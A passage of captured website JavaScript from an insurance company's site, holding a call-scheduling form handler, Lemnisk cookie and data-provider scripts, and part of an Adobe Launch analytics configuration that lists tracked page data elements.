b.closest(".schedule-a-call").find(".successMsg").addClass("d-flex");b.closest(".schedule-a-call").find(".scheduleCallBtn").text("RESCHEDULE");b.closest(".schedule-a-call").find(".row.successMsg .scheduleCallMsg").html(k);null!==f.response.schedule_id&&(a={schedule_id:f.response.schedule_id,phone:e},a=JSON.stringify(a),localStorage.setItem(e,a))}else{if(1==a.responseJson.is_popup||a.responseJson.detail)g=b.closest(".schedule-a-call").find(".maxAttemptMsg").html();b.closest(".schedule-a-call").find(".successMsg").removeClass("d-none");
b.closest(".schedule-a-call").find(".successMsg").addClass("d-flex");b.closest(".schedule-a-call").find(".row.successMsg .scheduleCallMsg").html(g);buttonDisable(b)}}var Sitekey="6Leh5h0UAAAAADDvPeY_frLQsgcvxQrc1rB4rbPQ",mouseMoved=!1,touchStarted=!1;
function scheduleCallHandler(){$(".schedule-a-call .successMsg").addClass("d-none");$(".schedule-a-call .successMsg").removeClass("d-flex");$(".schedule-a-call .scheduleCallBtn").removeAttr("disabled");$(".schedule-a-call .scheduleCallBtn").text("SUBMIT");$(".schedule-a-call .form-group").removeClass("valid");$(".schedule-a-call .scheduleCallBtn").addClass("d-none");$(".schedule-a-call .scheduleCallBtn").removeClass("d-block");$(".schedule-a-call .allDates").addClass("d-none");$(".schedule-a-call .allDates").removeClass("d-block");
$(".schedule-a-call .slotsData").addClass("d-none");$(".schedule-a-call .slotsData").removeClass("d-block");$(".schedule-a-call .scheduleCallTodayBtn").removeClass("d-none");$(".schedule-a-call .scheduleCallTodayBtn").addClass("d-block");$(".schedule-a-call .scheduleChange").removeClass("d-none");$(".schedule-a-call .scheduleChange").addClass("d-block");resetValues();setTimeout(function(){captchaReset(+$(".schedule-a-call .modal.show .captchaID").val())},1E3);$.getScript("https://www.google.com/recaptcha/api.js");
$("body").append($('\x3cdiv id\x3d"captcha_container" class\x3d"google-cpatcha"\x3e\x3c/div\x3e'));setTimeout(function(){var a=$(".schedule-a-call div[data-captcha]");for(i=0;i<a.length;i++)try{var c=grecaptcha.render(a[i].id,{sitekey:Sitekey,callback:function(d){captachaResponse=d}});a.eq(i).closest(".schedule-a-call").find(".captchaID").val(c)}catch(d){}},1E3)}$(document).on("mousemove",function(){mouseMoved||(scheduleCallHandler(),mouseMoved=!0)});
$(document).on("touchstart",function(){touchStarted||(scheduleCallHandler(),touchStarted=!0)});

--- FILE ---
content_type: application/javascript
request_url: https://mu-pl.lemnisk.co/analyze/cookieCallback.php?cb=.hdfclife.com
body_size: -50
content:
var d = new Date();
d.setTime(d.getTime() + (2*365*24*60*60*1000));
var exp = d.toUTCString();
document.cookie = '_vz=viz_696866592e97c;path=/;domain=.hdfclife.com;expires='+exp;


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-lemniskScriptHead.min.js
body_size: -535
content:
var lemniskDataProvider={name:"Lemnisk Dataprovider",version:"1.1.0",timeout:1500,config:{advid:"6537",server:"https://mu-ax-n.lemnisk.co/gs/",caching:!1,ttl:864E5},getCookie:function(d){if(!d)return"";var c=document.cookie.split(";"),e;for(e in c)if(c.hasOwnProperty(e)){var f=c[e].match(/\s*(.*)=(.*)/);if(f&&f[1]===d&&f[2])return f[2]}return""},storageAvailable:function(d){if(!lemniskDataProvider.config.caching)return!1;try{var c=window[d];c.setItem("__storage_test__","__storage_test__");c.removeItem("__storage_test__");
return!0}catch(e){return e instanceof DOMException&&(22===e.code||1014===e.code||"QuotaExceededError"===e.name||"NS_ERROR_DOM_QUOTA_REACHED"===e.name)&&c&&0!==c.length}},setWithExpiry:function(d,c,e){c={value:c,expiry:(new Date).getTime()+e};localStorage.setItem(d,JSON.stringify(c))},getWithExpiry:function(d){var c=localStorage.getItem(d);if(!c)return null;c=JSON.parse(c);return(new Date).getTime()>c.expiry?(localStorage.removeItem(d),null):c.value},getFromServer:function(d,c,e,f){var p=lemniskDataProvider.config.ttl,
g=new XMLHttpRequest;g.onreadystatechange=function(h){if(g.readyState===XMLHttpRequest.DONE)if(200===g.status){h={};try{var l=JSON.parse(g.response),q=l.Segments,m={},n=l["Customization Parameters"],k;for(k in n){var r=k.split(" ").join("_");m[r]=n[k]}h=Object.assign({segments:q.join("|")},m);console.log(h)}catch(t){f("Error Response from Lemnisk Dataprovider"),console.log(t)}f(null,h);lemniskDataProvider.setWithExpiry(e,h,p)}else f("Error Response from Lemnisk Dataprovider"),console.log("error")};
g.open("GET",c);g.send()},provider:function(d){var c=lemniskDataProvider.getCookie("_vz"),e=lemniskDataProvider.config.server+lemniskDataProvider.config.advid+"?cs\x3d"+c;if(lemniskDataProvider.storageAvailable("localStorage")){var f=lemniskDataProvider.getWithExpiry(c);null===f?lemniskDataProvider.getFromServer(!0,e,c,d):d(null,f)}else lemniskDataProvider.getFromServer(!1,e,c,d)}};window.targetGlobalSettings={dataProviders:[lemniskDataProvider]};window.lmSMTObj=window.lmSMTObj||[];
for(var methods=["init","page","track","identify"],i=0;i<methods.length;i++)lmSMTObj[methods[i]]=function(d){return"init"!==d?function(){lmSMTObj.push([d].concat(Array.prototype.slice.call(arguments)));var c=arguments[arguments.length-1];setTimeout(function(){"function"!==typeof c||lmSMTObj.smartTagversion||(c(),0<lmSMTObj.length?lmSMTObj[lmSMTObj.length-1].push("callbackEnded"):null)},2E3)}:function(){lmSMTObj.push([d].concat(Array.prototype.slice.call(arguments)))}}(methods[i]);lmSMTObj.init("4jdpirb6y14jmeqbhtkf");
var a=document.createElement("script");a.type="text/javascript";a.async=!0;a.src="//cdn25.lemnisk.co/ssp/st/6537.js";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/13917eaed364/3703fef3a2c4/launch-df79273a80f5.min.js
body_size: 83996
content:
// For license information, see `https://assets.adobedtm.com/13917eaed364/3703fef3a2c4/launch-df79273a80f5.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2025-11-24T07:35:22Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"EN6810db28855c49e58d2723c9fa078e20",stage:"production"},dataElements:{autoDebitFixDate:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.autoDebitFixDate"}},existingFundAllocation:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.existingFundAllocation"}},TXN_ID:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.TXN_ID"}},myAccount_Allo_percentage1:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.myAccount_Allo_percentage1"}},userType:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.userType"}},utm_campaign:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_campaign",caseInsensitive:!0}},quoteGenerationDate:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.quoteGenerationDate"}},loginTimestamp:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.loginTimestamp"}},PAYMENT_MODE:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.PAYMENT_MODE"}},policyNo:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.policyNo"}},quoteAmount:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.quoteAmount"}},vocOptionsSelected:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.vocOptionsSelected"}},LA_RECEIPTNO:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.LA_RECEIPTNO"}},ERROR_MESSAGE:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ERROR_MESSAGE"}},utm_source:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_source",caseInsensitive:!0}},hostname:{defaultValue:"hostname",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.hostname"}},selectedPolicy:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.selectedPolicy"}},utm_campaign2:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptTools.js",settings:{operator:"join",delimiter:",",sourceValue:"%utm_campaign%"}},topupAmount:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.topupAmount"}},eventName:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.eventName"}},sendAlertsMobile:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.sendAlertsMobile"}},BANK_NAME:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.BANK_NAME"}},statementFromDate:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.statementFromDate"}},vocScaleRating:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.vocScaleRating"}},myAccount_Allo_percentage2:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.myAccount_Allo_percentage2"}},newPremium:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.newPremium"}},SMS_SENT:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.SMS_SENT"}},transactionDate:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.transactionDate"}},fundAllocation:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.fundAllocation"}},statementToDate:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.statementToDate"}},PAYMENT_SOURCE:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.PAYMENT_SOURCE"}},SMQ2:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.SMQ2"}},CMS_RECEIPTNO:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.CMS_RECEIPTNO"}},"AAA for copy":{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.eventName"}},BANK_CODE_1:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.BANK_CODE_1"}},SMQ1:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.SMQ1"}},premiumAmount:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.premiumAmount"}},ERROR_CODE:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ERROR_CODE"}},utm_medium2:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptTools.js",settings:{operator:"join",delimiter:",",sourceValue:"%utm_medium%"}},PAY_TYPE:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.PAY_TYPE"}},clientId:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.clientId"}},sendAlertsEmail:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.sendAlertsEmail"}},autoDebit:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.autoDebit"}},currentPremium:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.currentPremium"}},amount:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.amount"}},PSOURCE:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.PSOURCE"}},UIN:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.UIN"}},TRANSACTION_DATE:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.TRANSACTION_DATE"}},transactionId:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.transactionId"}},differenceAmount:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.differenceAmount"}},vocComments:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.vocComments"}},EMAIL_SENT:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.EMAIL_SENT"}},utm_source2:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptTools.js",settings:{operator:"join",delimiter:",",sourceValue:"%utm_source%"}},bid:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"bid",caseInsensitive:!0}},dueDate:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.dueDate"}},identitymap:{modulePath:"adobe-alloy/dist/lib/dataElements/identityMap/index.js",settings:{PolicyID:[{id:"%keyPolicyNo%",primary:!1,authenticatedState:"ambiguous"}]}},selectedQuarter:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.selectedQuarter"}},error:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.error"}},POLICY_NO:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.POLICY_NO"}},newAnnualPremium:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.newAnnualPremium"}},keyPolicyNo:{cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.keyPolicyNo"}},myAccount_Allo_percentage3:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.myAccount_Allo_percentage3"}},mandateAmountLimit:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.mandateAmountLimit"}},currentFrequency:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.currentFrequency"}},vocStarRating:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.vocStarRating"}},BANKDESC03:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.BANKDESC03"}},BANKDESC02:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.BANKDESC02"}},paymentMethod:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.paymentMethod"}},selectedYear:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.selectedYear"}},AMNT_PAYABLE:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.AMNT_PAYABLE"}},vocOptionsSelected2:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptTools.js",settings:{operator:"join",delimiter:",",sourceValue:"%vocOptionsSelected%"}},duedate:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.duedate"}},MANDATE_FLAG:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.MANDATE_FLAG"}},xdm:{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{_hdfclife:{URL:"%href%",bid:"%bid%",cid:"%cid%",nri:"%nri%",SMQ1:"%SMQ1%",SMQ2:"%SMQ2%",SMQ3:"%SMQ3%",host:"%hostname%",path:"%pathname%",plan:"%plan%",SMQ1A:"%SMQ1A%",SMQ1B:"%SMQ1B%",error:"%error%",TXN_ID:"%TXN_ID%",PSOURCE:"%PSOURCE%",UIN_web:"%UIN%",PAY_TYPE:"%PAY_TYPE%",SMS_SENT:"%SMS_SENT%",bankType:"%bankType%",clientId:"%clientId%",flowType:"%flowType%",fundName:"%fundName%",userType:"%userType%",ACK_SHOWN:"%ACK_SHOWN%",BANK_NAME:"%BANK_NAME%",amountWeb:"%amount%",autoDebit:"%autoDebit%",eventName:"%eventName%",utmMedium:"%utm_medium2%",utmSource:"%utm_source2%",BANKDESC02:"%BANKDESC02%",BANKDESC03:"%BANKDESC03%",EMAIL_SENT:"%EMAIL_SENT%",ERROR_CODE:"%ERROR_CODE%",MANDATE_ID:"%MANDATE_ID%",URL_SOURCE:"%URL_SOURCE%",dueDateWeb:"%dueDate%",newPremium:"%newPremium%",BANK_CODE_1:"%BANK_CODE_1%",BANK_NAME_1:"%BANK_NAME_1%",quoteAmount:"%quoteAmount%",topupAmount:"%topupAmount%",utmCampaign:"%utm_campaign2%",vocComments:"%vocComments%",AMNT_PAYABLE:"%AMNT_PAYABLE%",LA_RECEIPTNO:"%LA_RECEIPTNO%",MANDATE_FLAG:"%MANDATE_FLAG%",PAYMENT_MODE:"%PAYMENT_MODE%",dataPolicyNo:"%policyNo%",selectedYear:"%selectedYear%",CMS_RECEIPTNO:"%CMS_RECEIPTNO%",ERROR_MESSAGE:"%ERROR_MESSAGE%",POLICY_NO_web:"%POLICY_NO%",duedate_web_s:"%duedate%",paymentMethod:"%paymentMethod%",premiumAmount:"%premiumAmount%",statementType:"%statementType%",transactionId:"%transactionId%",vocStarRating:"%vocStarRating%",PREMIUM_AMOUNT:"%PREMIUM_AMOUNT%",currentPremium:"%currentPremium%",fundAllocation:"%fundAllocation%",loginTimestamp:"%loginTimestamp%",selectedPolicy:"%selectedPolicy%",vocScaleRating:"%vocScaleRating%",actionTimestamp:"%actionTimestamp%",selectedQuarter:"%selectedQuarter%",sendAlertsEmail:"%sendAlertsEmail%",statementToDate:"%statementToDate%",transactionDate:"%transactionDate%",TRANSACTION_DATE:"%TRANSACTION_DATE%",autoDebitFixDate:"%autoDebitFixDate%",currentFrequency:"%currentFrequency%",differenceAmount:"%differenceAmount%",newAnnualPremium:"%newAnnualPremium%",sendAlertsMobile:"%sendAlertsMobile%",subPaymentMethod:"%subPaymentMethod%",valueDecreasedBy:"%valueDecreasedBy%",valueIncreasedBy:"%valueIncreasedBy%",Customer_identity:{policy_id:"%policyNo%",customer_id:"%clientId%",unique_policy_id:"%keyPolicyNo%"},my_account_source:"%source%",statementFromDate:"%statementFromDate%",PAYMENT_SOURCE_web:"%PAYMENT_SOURCE%",authenticationType:"%authenticationType%",mandateAmountLimit:"%mandateAmountLimit%",vocOptionsSelected:"%vocOptionsSelected2%",autoDebitSelectDate:"%autoDebitSelectDate%",myAccount_Topup_amt:"%myAccount_Topup_amt%",quoteGenerationDate:"%quoteGenerationDate%",topupSourceOfIncome:"%topupSourceOfIncome%",currentAnnualPremium:"%currentAnnualPremium%",my_account_error_code:"%error_code%",existingFundAllocation:"%existingFundAllocation%",myAccount_New_freq_val:"%myAccount_New_freq_val%",myAccount_Allo_percentage1:"%myAccount_Allo_percentage1%",myAccount_Allo_percentage2:"%myAccount_Allo_percentage2%",myAccount_Allo_percentage3:"%myAccount_Allo_percentage3%",myAccount_Current_freq_val:"%myAccount_Current_freq_val%"},identityMap:"%identitymap%"},sandbox:{name:"development"}}},actionTimestamp:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.actionTimestamp"}},bankType:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.bankType"}},fundName:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.fundName"}},subPaymentMethod:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.subPaymentMethod"}},flowType:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.flowType"}},myAccount_Topup_amt:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.myAccount_Topup_amt"}},pathname:{defaultValue:"pathname",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.pathname"}},currentAnnualPremium:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.currentAnnualPremium"}},href:{defaultValue:"href",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.href"}},statementType:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.statementType"}},SMQ3:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.SMQ3"}},cid:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"cid",caseInsensitive:!0}},MANDATE_ID:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.MANDATE_ID"}},plan:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.plan"}},PREMIUM_AMOUNT:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.PREMIUM_AMOUNT"}},utm_medium:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_medium",caseInsensitive:!0}},error_code:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.error_code"}},myAccount_New_freq_val:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.myAccount_New_freq_val"}},nri:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.nri"}},ReturnRTT:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(e&&e.rtt)return e.rtt}catch(e){}}}},topupSourceOfIncome:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.topupSourceOfIncome"}},source:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.source"}},SMQ1B:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.SMQ1B"}},URL_SOURCE:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.URL_SOURCE"}},valueDecreasedBy:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.valueDecreasedBy"}},networkSpeed:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(e&&e.effectiveType)return e.effectiveType}catch(e){}return"unknown"}}},myAccount_Current_freq_val:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.myAccount_Current_freq_val"}},valueIncreasedBy:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.valueIncreasedBy"}},authenticationType:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.authenticationType"}},SMQ1A:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.SMQ1A"}},ACK_SHOWN:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ACK_SHOWN"}},autoDebitSelectDate:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.autoDebitSelectDate"}},BANK_NAME_1:{forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.BANK_NAME_1"}}},extensions:{"adobe-target":{displayName:"Adobe Target",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP05596ce31cde410b9fe60d580334c3b1/",settings:{targetSettings:{enabled:!0,timeout:3e3,version:"1.8.3",imsOrgId:"0165B0EA550AFCD50A4C98C6@AdobeOrg",clientCode:"hdfclife",secureOnly:!1,crossDomain:"disabled",optinEnabled:!1,serverDomain:"hdfclife.tt.omtrdc.net",urlSizeLimit:2048,optoutEnabled:!1,globalMboxName:"target-global-mbox",bodyHiddenStyle:"body {opacity: 0}",deviceIdLifetime:632448e5,bodyHidingEnabled:!0,sessionIdLifetime:186e4,visitorApiTimeout:2e3,authoringScriptUrl:"//cdn.tt.omtrdc.net/cdn/target-vec.js",overrideMboxEdgeServer:!1,selectorsPollingTimeout:5e3,defaultContentHiddenStyle:"visibility: hidden;",defaultContentVisibleStyle:"visibility: visible;",overrideMboxEdgeServerTimeout:186e4,supplementalDataIdParamTimeout:30}},modules:{"adobe-target/lib/loadTarget.js":{name:"load-target",displayName:"Load Target",script:function(e,t,n,r){"use strict";function o(e,t){return new u((function(n){e?t.then((function(t){t&&(e.abort=!0),n()})):n()}))}function i(e){if(e){var t=new u((function(e){var t=setTimeout((function(){e(!1)}),y.targetSettings.timeout),n=function n(r){e(!1),clearTimeout(t),m(c,r,n)};p(c,E,(function n(r){r.detail&&!0===r.detail.redirect?e(!0):e(!1),clearTimeout(t),m(c,r,n)})),p(c,w,n)}));e((function(e){return o(e,t)}))}}var a=n("@adobe/reactor-window"),c=n("@adobe/reactor-document"),u=n("@adobe/reactor-promise"),s=n("./modules/load-target-common"),l=s.initLibrarySettings,f=s.overridePublicApi,d=n("./modules/event-util"),p=d.addEventListener,m=d.removeEventListener,g=n("./modules/optin"),v=g.shouldUseOptIn,h=g.isTargetApproved,y=n("./settings").extensionSettings,b=r.getSharedModule("adobe-analytics","augment-tracker"),E="at-request-succeeded",w="at-request-failed";e.exports=function(){var e=l();e&&e.enabled?((0,n("./modules/libs/at-launch").init)(a,c,e),v()&&!h()||i(b)):f(a)}}},"adobe-target/lib/fireGlobalMbox.js":{name:"fire-global-mbox",displayName:"Fire Global Mbox",script:function(e,t,n,r){"use strict";function o(){return i.adobe&&i.adobe.target&&i.adobe.target.VERSION}var i=n("@adobe/reactor-window"),a=n("./modules/libs/at-launch"),c=a.initConfig,u=a.initGlobalMbox,s=n("./modules/global-mbox-common"),l=n("./messages");e.exports=function(e){var t=s(e);o()?(c(t),u()):window.console&&r.logger.warn(l.NO_GLOBAL_MBOX_REQUEST)}}},"adobe-target/lib/addMboxParams.js":{name:"add-mbox-params",displayName:"Add Params to All Mboxes",script:function(e,t,n){"use strict";var r=n("./modules/mbox-params-store").mergeParams;e.exports=function(e){r(e.mboxParams)}}},"adobe-target/lib/modules/load-target-common.js":{script:function(e,t,n,r){"use strict";function o(e){var t=e.compatMode,n=e.documentMode;return t&&"CSS1Compat"===t&&(!n||n>=9)}function i(){}function a(e){e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},init:i,getOffer:i,applyOffer:i,trackEvent:i,registerExtension:i},e.mboxCreate=i,e.mboxDefine=i,e.mboxUpdate=i}function c(){return s.adobe&&s.adobe.target&&void 0!==s.adobe.target.getOffer}function u(){return 